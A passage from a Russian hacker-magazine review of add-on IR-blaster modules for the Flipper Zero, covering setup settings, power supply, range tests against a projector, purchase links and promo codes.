





#### **INFO**

Flipper Zero называют хакерским мультитулом, а хакеры — это люди, которые любят во всем покопаться сами. Разработчики об этом прекрасно знали и приложили к «Флипперу» его полные схемы, исходный код прошивки и приложений и весь необходимый инструментарий. Сообщество это оценило и стало создавать не только программы, но и кастомные модули для Flipper Zero. О них и поговорим сегодня.

> «Хакер» уже неоднократно писал о Flipper Zero: о его создании читай в статье « В гостях у Дани. [маркетплейсе](https://xakep.ru/2023/07/12/flipper-interview/) и следующем Flipper», об альтернативных прошивках, которые тебе пригодятся при работе с кастомными модулями, — в статье « [Альтернативные](https://xakep.ru/2023/07/21/flipper-zero-firmwarez/) прошивки Flipper Zero. Выбираем апгрейд для твоего Flipper», об опыте боевого [применения](https://xakep.ru/2023/06/02/flipper-zero-review/) — в материале « Боевой дельфин. Что ». я успел натворить за месяц с Flipper Zero Павел Жовнер о проблемах разработки, новом

На одном только Tindie сейчас доступно 85 разных модулей для нашего кибердельфина, и их число постоянно растет. Кроме Tindie, многие русскоговорящие авторы торгуют в профильных чатах через Telegram и Discord. В целом число доступных модулей достигает примерно сотни. Я приобрел несколько модулей, показавшихся мне интересными, —

Портативная «Звезда смерти» пусть и не позволяет уничтожать целые планеты с помощью «Флиппера», но довольно эффективно захватывает контроль над базами повстанцев разнообразным оборудованием с ИК-управлением.



в основном производства Rabbit Labs — и делюсь результатами их тестирования.



Кроме того, некоторые модули можно сделать самостоятельно. Три таких я тоже покажу в статье.

Почти все модули в сегодняшнем обзоре работают, только если на твоем Flipper Zero установлена неофициальная прошивка. Я рекомендую Unleashed, как самую проработанную и стабильную, но сгодится и XFW, и даже RogueMaster (с которым связываться категорически не советуют вообще ни в каких целях). Если модуль работает на официальной прошивке — об этом будет написано дополнительно.



#### **WARNING**

Прежде чем мы начнем, хочу предостеречь от вредительства и откровенной уголовщины. Если за игры с телевизорами в ТЦ тебе, скорее всего, вообще ничего не будет, то перехват чужих данных и заражение вредоносными программами однозначно подпадают под соответствующие статьи УК твоей страны. Вся информация предоставлена исключительно в образовательных целях для профессиональных исследователей безопасности, которые будут применять ее при тестировании на проникновение с договором и разрешением заказчика. Соблюдай законы!

#### ЗВЕЗДА СМЕРТИ

**Где купить:** [Tindie](https://www.tindie.com/products/tehrabbitt/flipper-zero-ir-blaster/) (28 долларов)

#### Вид спереди, ГОСТ 2.305—2008

Для работы модуля нужно включить 5 В на GPIO-гребенке в настройках (GPIO  $\rightarrow$  5V on GPIO → ON) и отладочный режим (Settings → System → Debug → ON). На последней версии Unleashed отладочный режим включать уже стало не обязательно.

#### Питание

Модули для Flipper Zero могут работать от разных напряжений. Большинство работают от 3,3 В, но для подключения такого модуля придется задействовать широкую гребенку (на картинке — в нижней части), потому что только в ней есть соответствующий выход.



По промокоду **FAB7E18D** ты получишь скидку 10% на большинство товаров в магазине TehRabbitt. Код действует до 15 октября и может быть использован только один раз на человека. Ограничений на сумму заказа нет.

Модули под напряжение 5 В можно целиком подключить в короткую гребенку (на картинке сверху), что позволяет делать их более компактными при использовании встроенного понижающего стабилизатора с 5 на 3,3 В (если модулю нужно 3,3 В), а еще это позволяет запитывать модуль от значительно менее шумного источника питания, чем встроенная линия +3,3 В «Флиппера». Поэтому варианты модулей на 5 В предпочтительней, и по возможности я буду рассматривать именно их, хотя для работы с ними почти всегда нужно включать пятивольтовый выход вручную перед каждым использованием.

После проделанных манипуляций светодиод на передней стороне сообщит о готовности к выстрелу. Можно открывать любой пульт и пользоваться как обычно. Но имей в виду, что сами ИК-диоды расположены на спине модуля, то есть для наведения на принимающее устройство (телевизор, проектор или кондиционер, к примеру) нужно направлять Flipper Zero задней стороной в направлении приемника, что не очень удобно. Решение в целом не слишком удобное, потому что без надежного и жесткого крепления к самому «Флипперу» очень легко задеть что-нибудь торчащим из корпуса модулем и отломать его.

**Где купить**: [Tindie](https://www.tindie.com/products/tehrabbitt/flipper-zero-5v-nrf24-miniboard-by-tehrabbitt/) (45 долларов), [AliExpress](https://www.aliexpress.com/item/32280738812.html) (70 рублей — основа для самодельного варианта)

Еще одна проблема, которая преследует почти все внешние ИК-модули, заключается в том, что если достать модуль и вставить обратно, то 5 В на внешней гребенке пропадают и нужно выйти из режима пульта, включить 5 В в настройках и заново пролезть через четырехуровневый выбор нужного пульта. Поскольку недоработка аппаратная, исправить ее программным путем практически невозможно. Защита отключает модуль 5 В из-за слишком большой емкости конденсаторов в цепи питания, при зарядке которых резко возрастает ток, и «Флиппер» считает, что подключенное устройство неисправно. Для тестирования я выбрался в далекое от цивилизации место, поставил

в поле проектор и пошел проверять дальность. Стабильное управление оказалось возможно на расстоянии 35 м (или 43 шага по моему измерению). Еще удалось получить вот такой модуль в корпусе и с линзой.



Корпус максимально простой и отпечатан на 3D-принтере FDM, но держится нормально и нареканий не вызывает. Я его разобрал и обнаружил, что модуль внутри стоит точно такой же, даже Звезда смерти на месте.



#### **WWW**

тых).

Купить корпус можно отдельно на [Etsy](https://www.etsy.com/listing/1518916819/protective-case-for-ir-blaster-by-rabbit?crt=1&sts=1) (80 зло-

А вот результаты тестирования разочаровали. Я надеялся, что линза поможет фокусировать излучение и модуль будет добивать дальше, но его дальность составила всего 35 шагов (около 28 м), что почти на 20% меньше. Зато попасть по приемнику с ней оказалось куда проще: видимо, линза рассеивающая, а не собирающая. Впрочем, в сентябре 2023 года должна выйти новая версия модуля с регулируемой линзой, которая все же поможет фокусировать луч для увеличения дальнобойности.

> По промокоду ХАКЕР5 ты получишь скидку 5% на заказ модуля через Tindie. Код действителен до 31 октября и может быть использован только один раз на человека.

Модуль в корпусе оставляет еще и меньше места для чехла, так что если твой дельфин одет, то модуль со своим корпусом может не подойти. Но это лишь мое предположение, потому что у меня чехла нет.

У обеих версий модуля заявлена защита от неправильной полярности, так

что я рискнул одним из них и попробовал вставить неправильной стороной (правильная — это когда луч смерти бьет тебе прямо в глаз). Ничего не сгорело, а модуль, когда я его переставил правильно, продолжил работать как ни в чем не бывало. При этом никакой индикации неправильного подключения на модуле нет, из-за чего можно сначала подумать, что он неисправен.

#### **ИК-БЛАСТЕР**

**Где купить**: [Tindie](https://www.tindie.com/products/tehrabbitt/the-masta-blasta-ir-blaster-by-rabbit-labs/) (43 доллара)



#### **INFO**

Это еще один ИК-модуль того же разработчика, что и предыдущие. Отличается он формой, мощностью и возможностью отключить индикаторный светодиод.



Из-за углового расположения контактов этот модуль можно воткнуть во «Флиппер» и использовать, направляя вперед «головой», а не «спиной». Индикаторный светодиод, который из «Звезды смерти» светил прямо в глаз, как бы угрожая сжечь, теперь светит в другую сторону, а переключатель позволяет вообще его отключить, чтобы не мешал.

Случайно задеть и отломать этот модуль тоже значительно сложнее, чем предыдущие: он прочно сидит в гнездах GPIO и никуда не выпирает, да и при использовании его можно держать куда удобнее и безопаснее.

Что касается дальности, то тут она составила уже внушительные 52 шага, то есть около 42 м. Это на 33% больше, чем у модуля с линзой, или на 17% больше, чем у его варианта без линзы.

Кстати, при тестировании в помещении я выяснил интересную подробность: на расстоянии метров до двадцати вообще нет разницы, в какую сторону направлены диоды модуля. Все прекрасно работало, даже если стоять спиной к проектору и светить в противоположную сторону. Подозреваю, что это может быть как-то связано с белыми стенами зала, в котором я был, но впечатление о модуле осталось исключительно положительное.

#### **NRF24**

Это один из немногих модулей, которые можно сделать самому, а еще он работает с официальной прошивкой.

